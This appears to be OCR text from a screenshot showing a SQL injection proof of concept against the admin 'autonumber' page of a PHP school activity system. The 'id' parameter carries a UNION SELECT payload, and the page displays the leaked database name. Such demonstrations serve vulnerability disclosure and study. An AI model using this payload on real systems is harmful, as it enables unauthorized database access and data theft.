 Load URL
http://192.168.1.19/activity/admin/modules/autonumber/index.php?view=edit&id=-1' union select 1,database(),3,4,5--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
JANOBE SOURCECODE
Dashboard
E Events
A Announcements
C Courses
D Departments
S Students
U Users
Start:
db_wvsu
INC:
4
End:
3
End:
5
SAVE